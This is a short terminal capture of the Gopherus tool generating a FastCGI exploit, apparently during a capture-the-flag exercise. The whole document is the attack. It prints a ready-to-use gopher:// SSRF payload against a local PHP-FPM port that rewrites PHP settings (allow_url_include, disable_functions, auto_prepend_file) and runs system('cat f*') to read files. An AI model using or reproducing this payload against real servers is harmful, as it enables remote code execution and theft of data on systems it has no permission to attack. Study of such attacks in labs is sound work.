 root@yu22x:~/Gopherus-master # python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  cat f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOS
T%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09S
CRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%2
0system%28%27cat%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00